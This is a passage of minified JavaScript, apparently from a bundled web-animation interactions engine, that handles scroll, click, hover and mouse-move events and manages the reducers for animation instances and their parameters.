e=0;e<i;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==t.indexOf(i))continue;t.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&a.push(l),l=l.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[o]&&t[o](a))return t;t=t.parentNode}while(null!=t);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return Z},startActionGroup:function(){return eI},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=g(t(9777)),d=g(t(4738)),o=g(t(4659)),c=g(t(3452)),s=g(t(6633)),r=g(t(3729)),f=g(t(2397)),u=g(t(5082)),p=t(7087),I=t(9468),E=t(3946),T=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=m(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(5012)),y=g(t(8955));function g(e){return e&&e.__esModule?e:{default:e}}function m(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(m=function(e){return e?t:a})(e)}let b=Object.keys(p.QuickEffectIds),O=e=>b.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:_,W_MOD_IX:A}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:N,getDestinationValues:C,observeStore:G,getInstanceId:M,renderHTMLElement:U,clearAllStyles:h,getMaxDurationItemIndex:k,getComputedStyle:V,getInstanceOrigin:B,reduceListToGroup:x,shouldNamespaceEventParameter:P,getNamespacedParameterId:w,shouldAllowMediaQuery:F,cleanupHTMLElement:D,clearObjectCache:Q,stringifyTarget:Y,mediaQueriesEqual:H,shallowEqual:X}=I.IX2VanillaUtils,{isPluginType:K,createPluginInstance:W,getPluginDuration:z}=I.IX2VanillaPlugins,q=navigator.userAgent,j=q.match(/iPad/i)||q.match(/iPhone/);function Z(e){G({store:e,select:({ixRequest:e})=>e.preview,onChange:$}),G({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),G({store:e,select:({ixRequest:e})=>e.stop,onChange:ea}),G({store:e,select:({ixRequest:e})=>e.clear,onChange:et})}function $({rawData:e,defer:a},t){let n=()=>{en({store:t,rawData:e,allowEvents:!0}),J()};a?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,a){let{actionTypeId:t,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=x({actionList:e,actionItemId:i,rawData:r}))}if(en({store:a,rawData:r,allowEvents:d,testManual:c}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){ep({store:a,actionListId:n}),ef({store:a,actionListId:n,eventId:l});let e=eI({store:a,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&a.dispatch((0,E.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function ea({actionListId:e},a){e?ep({store:a,actionListId:e}):eu({store:a}),ei(a)}function et(e,a){ei(a),h({store:a,elementApi:T})}function en({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:i}=e.getState();if(a&&e.dispatch((0,E.rawDataImported)(a)),!i.active){(e.dispatch((0,E.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;eo(e),(0,f.default)(t,(a,t)=>{let n=y.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!j)return;let a={},t="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=T.getQuerySelector(l);a[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:i}=e,{ixData:c}=a.getState(),{actionLists:s}=c,r=ec(t,er);if(!(0,o.default)(r))return;(0,f.default)(r,(e,n)=>{let i=t[n],{action:o,id:r,mediaQueries:f=c.mediaQueryKeys}=i,{actionListId:u}=o.config;H(f,c.mediaQueryKeys)||a.dispatch((0,E.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(t.smoothing||0)/100,f=(t.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,I=u[n],{eventTypeId:E}=I,y={},g={},m=[],{continuousActionGroups:b}=o,{id:O}=o;P(E,i)&&(O=w(a,O));let R=f.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;b.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?R:null,d=Y(i)+L+n;if(g[d]=function(e=[],a,t){let n,i=[...e];return i.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=i.length,i.push({keyframe:a,actionItems:[]})),i[n].actionItems.push(t),i}(g[d],a,e),!y[d]){y[d]=!0;let{config:a}=e;S({config:a,event:I,eventTarget:t,elementRoot:l,elementApi:T}).forEach(e=>{m.push({element:e,key:d})})}})}),m.forEach(({element:a,key:t})=>{let i=g[t],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:K(r))?W(r)?.(a,o):null,u=C({element:a,actionItem:o,elementApi:T},f);eE({store:e,element:a,eventId:n,actionListId:l,actionItem:o,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:f})})}({store:a,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:t,actionListId:u,parameterGroup:o,smoothing:c,restingValue:f})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&ef({store:a,actionListId:u,eventId:r})});let I=e=>{let{ixSession:n}=a.getState();es(r,(l,d,o)=>{let s=t[d],r=n.eventState[o],{action:f,mediaQueries:u=c.mediaQueryKeys}=s;if(!F(u,n.mediaQueryKey))return;let I=(t={})=>{let n=i({store:a,element:l,event:s,eventConfig:t,nativeEvent:e,eventStateKey:o},r);X(n,r)||a.dispatch((0,E.eventStateChanged)(o,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(I):I()})},y=(0,u.default)(I,12),g=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let i=n?y:I;e.addEventListener(t,i),a.dispatch((0,E.eventListenerAdded)(e,[t,i]))})};Array.isArray(n)?n.forEach(g):"string"==typeof n&&g(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{eo(e)};ed.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,E.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(A)&&(e.className+=` ${A}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&G({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),h({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,E.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,E.animationFrameChanged)(n,l)),a){let a=G({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function ei(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(el),Q(),e.dispatch((0,E.sessionStopped)())}}function el({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let ed=["resize","orientationchange"];function eo(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,E.viewportWidthChanged)({width:n,mediaQueries:a}))}}let ec=(e,a)=>(0,c.default)((0,r.default)(e,a),s.default),es=(e,a)=>{(0,f.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},er=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[t],s=l[a];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!F((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:T}),o=K(l);d.forEach(i=>{let d=o?W(l)?.(i,n):null;eE({destination:C({element:i,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:i,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:a}=e.getState();(0,f.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;eT(a,e),n&&e.dispatch((0,E.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ep({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;(0,f.default)(l,t=>{let l=(0,d.default)(t,"actionItem.config.target.boundaryMode"),o=!n||t.eventStateKey===n;if(t.actionListId===i&&t.eventId===a&&o){if(c&&l&&!T.elementContains(c,t.element))return;eT(t,e),t.verbose&&e.dispatch((0,E.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eI({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:I,useFirstGroupAsInitialState:E}=(0,d.default)(s,`actionLists.${i}`,{});if(!I||!I.length)return!1;l>=I.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&E&&l++;let y=(0===l||1===l&&E)&&O(u.action?.actionTypeId)?u.config.delay:void 0,g=(0,d.default)(I,[l,"actionItems"],[]);if(!g.length||!F(p,r.mediaQueryKey))return!1;let m=r.hasBoundaryNodes&&t?T.getClosestElement(t,v):null,b=k(g),L=!1;return g.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=K(f),{target:I}=r;I&&S({config:r,event:u,eventTarget:t,elementRoot:I.boundaryMode?m:null,elementApi:T}).forEach((r,u)=>{let I=p?W(f)?.(r,d):null,E=p?z(f)(r,d):null;L=!0;let g=V({element:r,actionItem:d}),m=C({element:r,actionItem:d,elementApi:T},I);eE({store:e,element:r,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:b===s&&0===u,computedStyle:g,destination:m,immediate:o,verbose:c,pluginInstance:I,pluginDuration:E,instanceDelay:y})})}),L}function eE(e){let a,{store:t,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:f}=i,u=M(),{ixElements:I,ixSession:y,ixData:g}=t.getState(),m=N(I,l),{refState:b}=I[m]||{},O=T.getRefType(l),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(g.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=r;break;default:a=.5}let v=B(l,b,n,d,T,c);if(t.dispatch((0,E.instanceAdded)({instanceId:u,elementId:m,origin:v,refType:O,skipMotion:L,skipToValue:a,...i})),ey(document.body,"ix2-animation-started",u),o)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,E.instanceStarted)(a,0)),e.dispatch((0,E.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();eg(n[a],e)}(t,u);G({store:t,select:({ixInstances:e})=>e[u],onChange:eg}),s||t.dispatch((0,E.instanceStarted)(u,y.tick))}function eT(e,a){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:i}=a.getState(),{ref:l,refType:d}=i[t]||{};d===R&&D(l,n,T),a.dispatch((0,E.instanceRemoved)(e.id))}function ey(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function eg(e,a){let{active:t,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:I,isCarrier:y,styleProp:g,verbose:m,pluginInstance:b}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:A=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(F(A,L.mediaQueryKey)&&(n||t||i)){if(s||c===_&&i){a.dispatch((0,E.elementStateChanged)(l,o,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===R||K(o))&&U(t,i,r,f,d,g,T,c,b)}if(i){if(y){let e=eI({store:a,eventId:f,eventTarget:u,eventStateKey:p,actionListId:I,groupIndex:r+1,verbose:m});m&&!e&&a.dispatch((0,E.actionListPlaybackChanged)({actionListId:I,isPlaying:!1}))}eT(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return ep}});let i=f(t(5801)),l=f(t(4738)),d=f(t(3789)),o=t(7087),c=t(1970),s=t(3946),r=t(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:I,MOUSE_UP:E,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:g,DROPDOWN_OPEN:m,SLIDER_ACTIVE:b,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:_,MOUSE_MOVE:A,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:N,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:G,SCROLLING_IN_VIEW:M,PAGE_FINISH:U,ECOMMERCE_CART_CLOSE:h,ECOMMERCE_CART_OPEN:k,PAGE_START:V,PAGE_SCROLL:B}=o.EventTypeConsts,x="COMPONENT_ACTIVE",P="COMPONENT_INACTIVE",{COLON_DELIMITER:w}=o.IX2EngineConstants,{getNamespacedParameterId:F}=r.IX2VanillaUtils,D=e=>a=>!!("object"==typeof a&&e(a))||a,Q=D(({element:e,nativeEvent:a})=>e===a.target),Y=D(({element:e,nativeEvent:a})=>e.contains(a.target)),H=(0,i.default)([Q,Y]),X=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,i=n[a];if(i&&!ee[i.eventTypeId])return i}return null},K=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!X(e,n)},W=({store:e,event:a,element:t,eventStateKey:n},i)=>{let{action:d,id:o}=a,{actionListId:s,autoStopEventId:r}=d.config,f=X(e,r);return f&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:t,eventStateKey:r+w+n.split(w)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),i},z=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,q={handler:z(H,W)},j={...q,types:[x,P].join(" ")},Z=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],$="mouseover mouseout",J={types:Z},ee={PAGE_START:V,PAGE_FINISH:U},ea=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),et=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),en=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:i}=a,l=e.contains(n);if("mouseover"===t&&l)return!0;let d=e.contains(i);return"mouseout"===t&&!!l&&!!d},ei=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:i}=ea(),l=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?l:i*(l||0)/100;return et(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},el=e=>(a,t)=>{let{type:n}=a.nativeEvent,i=-1!==[x,P].indexOf(n)?n===x:t.isActive,l={...t,isActive:i};return(!t||l.isActive!==t.isActive)&&e(a,l)||l},ed=e=>(a,t)=>{let n={elementHovered:en(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},eo=e=>(a,t={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=ea(),{event:{config:c,eventTypeId:s}}=a,{scrollOffsetValue:r,scrollOffsetUnit:f}=c,u=d-o,p=Number((l/u).toFixed(2));if(t&&t.percentTop===p)return t;let I=("PX"===f?r:o*(r||0)/100)/u,E=0;t&&(n=p>t.percentTop,E=(i=t.scrollingDown!==n)?p:t.anchorTop);let T=s===S?p>=E+I:p<=E-I,y={...t,percentTop:p,inBounds:T,anchorTop:E,scrollingDown:n};return t&&T&&(i||y.inBounds!==t.inBounds)&&e(a,y)||y},ec=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,es=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},er=(e=!0)=>({...j,handler:z(e?H:Q,el((e,a)=>a.isActive?q.handler(e,a):a))}),ef=(e=!0)=>({...j,handler:z(e?H:Q,el((e,a)=>a.isActive?a:q.handler(e,a)))}),eu={...J,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===N===t?(W(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:ei(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},ep={[b]:er(),[O]:ef(),[m]:er(),[g]:ef(),[_]:er(!1),[R]:ef(!1),[L]:er(),[v]:ef(),[k]:{types:"ecommerce-cart-open",handler:z(H,W)},[h]:{types:"ecommerce-cart-close",handler:z(H,W)},[u]:{types:"click",handler:z(H,es((e,{clickCount:a})=>{K(e)?1===a&&W(e):W(e)}))},[p]:{types:"click",handler:z(H,es((e,{clickCount:a})=>{2===a&&W(e)}))},[I]:{...q,types:"mousedown"},[E]:{...q,types:"mouseup"},[T]:{types:$,handler:z(H,ed((e,a)=>{a.elementHovered&&W(e)}))},[y]:{types:$,handler:z(H,ed((e,a)=>{a.elementHovered||W(e)}))},[A]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:f,restingState:u=0}=t,{clientX:p=l.clientX,clientY:I=l.clientY,pageX:E=l.pageX,pageY:T=l.pageY}=n,y="X_AXIS"===c,g="mouseout"===n.type,m=u/100,b=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:m=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(I,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=ea();m=y?Math.min(e+E,t)/t:Math.min(a+T,n)/n;break}case o.EventBasedOn.ELEMENT:default:{b=F(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==H({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=t;if(!e&&!ec({left:p,top:I},t))break;O=!0,m=y?(p-l)/o:(I-d)/c}}return g&&(m>.95||m<.05)&&(m=Math.round(m)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(m=f?1-m:m,e.dispatch((0,s.parameterChanged)(b,m))),{elementHovered:O,clientX:p,clientY:I,pageX:E,pageY:T}}},[B]:{types:Z,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:i,scrollHeight:l,clientHeight:d}=ea(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(t,o))}},[M]:{types:Z,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:f}=ea(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:I,startsEntering:E,startsExiting:T,addEndOffset:y,addStartOffset:g,addOffsetValue:m=0,endOffsetValue:b=0}=t;if(u===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(I,e)),{scrollPercent:e}}{let t=F(n,I),l=e.getBoundingClientRect(),d=(g?m:0)/100,o=(y?b:0)/100;d=E?d:1-d,o=T?o:1-o;let c=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,f-c),u)/u;return p!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[N]:eu,[C]:eu,[S]:{...J,handler:eo((e,a)=>{a.scrollingDown&&W(e)})},[G]:{...J,handler:eo((e,a)=>{a.scrollingDown||W(e)})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(Q,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&W(e),t})},[V]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(Q,(e,a)=>(a||W(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let n=t(7087),i=t(9468),l=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:I}=i.IX2EasingUtils,{RENDER_GENERAL:E}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:g}=i.IX2VanillaUtils,m=(e,a)=>{let t,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:I,actionTypeId:E,customEasingFn:y,skipMotion:g,skipToValue:m}=e,{parameters:b}=a.payload,O=Math.max(1-f,.01),L=b[c];null==L&&(O=1,L=I);let v=u((Math.max(L,0)||0)-o),R=g?m:u(o+v*O),_=100*R;if(R===o&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:l}=s[e];if(0===e&&(t=l[0]),_>=a){t=l[0];let o=s[e+1],c=o&&_!==a;n=c?o.actionItems[0]:null,c&&(i=a/100,d=(o.keyframe-a)/100)}}let A={};if(t&&!n)for(let e=0,{length:a}=r;e<a;e++){let a=r[e];A[a]=T(E,a,t.config)}else if(t&&n&&void 0!==i&&void 0!==d){let e=(R-i)/d,a=p(t.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=T(E,i,t.config),d=(T(E,i,n.config)-l)*a+l;A[i]=d}}return(0,l.merge)(e,{position:R,current:A})},b=(e,a)=>{let{active:t,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:f,pluginDuration:I,instanceDelay:T,customEasingFn:y,skipMotion:g}=e,m=s.config.easing,{duration:b,delay:O}=s.config;null!=I&&(b=I),O=null!=T?T:O,o===E?b=0:(d||g)&&(b=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(i+O);if(c){let a=b+O,t=u(Math.min(Math.max(0,(L-i)/a),1));e=(0,l.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/b),1)),d=p(m,t,y),o={},s=null;return f.length&&(s=f.reduce((e,a)=>{let t=r[a],i=parseFloat(n[a])||0,l=parseFloat(t)-i;return e[a]=l*d+i,e},{})),o.current=s,o.position=t,1===t&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:t,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:E,verbose:T,continuous:m,parameterId:b,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:A,skipMotion:S,skipToValue:N}=a.payload,{actionTypeId:C}=i,G=y(C),M=g(G,C),U=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:h}=i.config;return(0,l.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:U,immediate:E,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:G,isCarrier:f,styleProp:M,continuous:m,parameterId:b,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:A,skipMotion:S,skipToValue:N,customEasingFn:Array.isArray(h)&&4===h.length?I(h):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,l.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case r:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},i=Object.keys(e),{length:l}=i;for(let a=0;a<l;a++){let l=i[a];l!==t&&(n[l]=e[l])}return n}case f:{let t=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?m:b;t=(0,l.set)(t,i,c(o,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case i:return{};case l:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return f}});let n=t(9516),i=t(4609),l=t(628),d=t(5862),o=t(9468),c=t(7718),s=t(1540),{ixElements:r}=o.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return f}});let 